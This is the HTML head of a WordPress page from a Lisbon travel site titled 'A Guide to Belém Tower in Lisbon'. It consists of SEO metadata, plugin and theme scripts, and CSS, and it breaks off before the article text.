

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lisbongo.com/tower-of-belem-lisbon/
body_size: 24771
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>A Guide to Belém Tower in Lisbon | LisbonGo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lisbongo.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg" /><link rel="icon" type="image/png" href="https://lisbongo.com/wp-content/uploads/2019/10/Katman-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Belem Tower in Lisbon is one of the most iconic monuments of Portugal. You can find all the details about Belem Tower in this guide." />
	<link rel="canonical" href="https://lisbongo.com/tower-of-belem-lisbon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Guide to Belém Tower in Lisbon | LisbonGo" />
	<meta property="og:description" content="Belem Tower in Lisbon is one of the most iconic monuments of Portugal. You can find all the details about Belem Tower in this guide." />
	<meta property="og:url" content="https://lisbongo.com/tower-of-belem-lisbon/" />
	<meta property="og:site_name" content="LisbonGo" />
	<meta property="article:published_time" content="2020-04-09T13:53:54+00:00" />
	<meta property="article:modified_time" content="2022-12-29T10:16:10+00:00" />
	<meta property="og:image" content="https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg" />
	<meta property="og:image:width" content="816" />
	<meta property="og:image:height" content="498" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lisbongo.com/tower-of-belem-lisbon/#article","isPartOf":{"@id":"https://lisbongo.com/tower-of-belem-lisbon/"},"author":{"name":"admin","@id":"https://lisbongo.com/#/schema/person/5ad75bb8283349c9dc22d7275e603760"},"headline":"A Guide to Belém Tower in Lisbon","datePublished":"2020-04-09T13:53:54+00:00","dateModified":"2022-12-29T10:16:10+00:00","mainEntityOfPage":{"@id":"https://lisbongo.com/tower-of-belem-lisbon/"},"wordCount":834,"commentCount":0,"publisher":{"@id":"https://lisbongo.com/#organization"},"image":{"@id":"https://lisbongo.com/tower-of-belem-lisbon/#primaryimage"},"thumbnailUrl":"https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg","articleSection":["Museums &amp; Arts"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lisbongo.com/tower-of-belem-lisbon/#respond"]}]},{"@type":"WebPage","@id":"https://lisbongo.com/tower-of-belem-lisbon/","url":"https://lisbongo.com/tower-of-belem-lisbon/","name":"A Guide to Belém Tower in Lisbon | LisbonGo","isPartOf":{"@id":"https://lisbongo.com/#website"},"primaryImageOfPage":{"@id":"https://lisbongo.com/tower-of-belem-lisbon/#primaryimage"},"image":{"@id":"https://lisbongo.com/tower-of-belem-lisbon/#primaryimage"},"thumbnailUrl":"https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg","datePublished":"2020-04-09T13:53:54+00:00","dateModified":"2022-12-29T10:16:10+00:00","description":"Belem Tower in Lisbon is one of the most iconic monuments of Portugal. You can find all the details about Belem Tower in this guide.","breadcrumb":{"@id":"https://lisbongo.com/tower-of-belem-lisbon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lisbongo.com/tower-of-belem-lisbon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/tower-of-belem-lisbon/#primaryimage","url":"https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg","contentUrl":"https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg","width":816,"height":498},{"@type":"BreadcrumbList","@id":"https://lisbongo.com/tower-of-belem-lisbon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lisbongo.com/"},{"@type":"ListItem","position":2,"name":"A Guide to Belém Tower in Lisbon"}]},{"@type":"WebSite","@id":"https://lisbongo.com/#website","url":"https://lisbongo.com/","name":"LisbonGo","description":"","publisher":{"@id":"https://lisbongo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lisbongo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lisbongo.com/#organization","name":"LisbonGo","url":"https://lisbongo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/#/schema/logo/image/","url":"https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo.png","contentUrl":"https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo.png","width":4533,"height":1137,"caption":"LisbonGo"},"image":{"@id":"https://lisbongo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lisbongo.com/#/schema/person/5ad75bb8283349c9dc22d7275e603760","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0589e1d60749ce31545065ae11770ae9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0589e1d60749ce31545065ae11770ae9?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Feed" href="https://lisbongo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Comments Feed" href="https://lisbongo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Museums &amp; Arts Category Feed" href="https://lisbongo.com/see-and-do/museum-arts/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Museums &amp; Arts Category Feed" href="https://lisbongo.com/see-and-do/museum-arts/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; A Guide to Belém Tower in Lisbon Comments Feed" href="https://lisbongo.com/tower-of-belem-lisbon/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://lisbongo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='gctl-timeline-styles-css-css' href='https://lisbongo.com/wp-content/plugins/timeline-block/includes/gutenberg-block/build/blocks.style.build.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cltb_cp_timeline-cgb-style-css-css' href='https://lisbongo.com/wp-content/plugins/timeline-block/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://lisbongo.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lisbongo.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lisbongo.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.51.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 16px;}div#ez-toc-container p.ez-toc-title {font-weight: 400;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://lisbongo.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://lisbongo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://lisbongo.com/wp-content/themes/Newsmag/style.css?ver=4.9.1.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lisbongo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://lisbongo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lisbongo.com/wp-json/wp/v2/posts/1427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lisbongo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lisbongo.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://lisbongo.com/?p=1427' />
<link rel="alternate" type="application/json+oembed" href="https://lisbongo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flisbongo.com%2Ftower-of-belem-lisbon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lisbongo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flisbongo.com%2Ftower-of-belem-lisbon%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.4" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://lisbongo.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lisbongo.com/?wordfence_lh=1&hid=1A79C2BC889C805F4CB677E0DC23742F');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lisbongo.com\/wp-admin\/","wpRestNonce":"3cf6273050","wpRestUrl":"https:\/\/lisbongo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lisbongo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/lisbongo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8ab08";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1bd51c4210";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f8ab08;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f8ab08;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
